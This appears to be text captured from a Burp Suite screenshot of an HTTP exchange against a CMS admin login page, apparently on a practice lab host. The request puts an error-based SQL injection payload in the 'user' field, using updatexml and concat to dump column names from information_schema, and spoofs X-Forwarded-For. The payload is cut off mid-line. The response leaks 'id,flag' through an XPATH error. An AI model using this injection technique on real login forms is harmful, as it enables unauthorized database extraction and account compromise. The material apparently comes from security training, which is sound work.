 Pretty Raw Hex \n
1 POST /caidian/admin/?r=login HTTP/1.1
2 Host: oovw8022.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://oovw8022.ia.aqlab.cn
10 Connection: close
11 Referer: http://oovw8022.ia.aqlab.cn/caidian/admin/?r=login
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
CNZZDATA3801251=
cnzz_eid%3D125511269-1638095640-%26ntime%3D1638101362
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name =
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 28 Nov 2021 14:24:10 GMT
4 Content-Type: text/html;charset=utf-8
5 X-Powered-By: PHP/5.5.9
6 Connection: close
7 Content-Length: 49
8
9 SQL□□□□□XPATH syntax error: '~id,flag~'